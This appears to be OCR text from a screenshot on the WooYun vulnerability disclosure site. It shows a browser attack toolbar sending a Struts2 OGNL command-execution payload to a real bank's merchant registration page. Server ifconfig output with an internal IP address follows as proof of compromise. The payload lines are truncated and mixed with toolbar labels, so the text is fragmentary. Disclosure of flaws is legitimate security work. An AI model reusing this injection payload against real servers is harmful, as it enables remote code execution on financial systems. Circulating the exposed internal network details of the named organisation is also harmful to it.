 http://biz.trad...rForward.jhtml
http://biz.trade.icbc.com.cn/mer...
http://biz.trade.icbc.com.cn/mer...
view-source:http://biz.trade.icbc.com.cn/merchant/enterprise/registerComUserForward.jhtml
INT SQL XSS Encryption Encoding Other
Load URL
view-source:http://biz.trade.icbc.com.cn/merchant/enterprise/registerComUserForward.jhtml
Split URL
Execute
Enable Post data Enable Referrer
Post data
\u0029,%23c%3dnew%20java.io.InputStreamReader\u0028%23b\u0029,%23d%3dnew%20java.io.BufferedReader\u0028%23c\u0029,%23e%3dne
\u0027com.opensymphony.xwork2.dispatcher.HttpServletResponse\u0027\u0029,%23matt.getWriter\u0028\u0029.println\u0028%23e\u0029,%23m
papersValue=1&baseacct=1&retMsg=1&retCode=1
1 eth5 Link encap:Ethernet HWaddr 00:50:56:97:7A:74
2 inet addr:10.246.129.102 Bcast:10.246.129.255 Mask:255.255.255.0
3 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
4 RX packets:5603928546 errors:0 dropped:0 overruns:0 frame:0
5 TX packets:8131434126 errors:0 dropped:0 overruns:0 carrier:0
6 collisions:0 txqueuelen:1000
7 RX bytes:735168104896 (701110.9 Mb) TX bytes:11750604019014 (11206249.2
8
9 lo Link encap:Local Loopback
10 inet addr:127.0.0.1 Mask:255.0.0.0
11 UP LOOPBACK RUNNING MTU:16436 Metric:1
12 RX packets:51371053 errors:0 dropped:0 overruns:0 frame:0
13 TX packets:51371053 errors:0 dropped:0 overruns:0 carrier:0
14 collisions:0 txqueuelen:0
15 RX bytes:25387430681 (24211.3 Mb) TX bytes:25387430681 (24211.3 Mb)
16
17
www.wooyun.org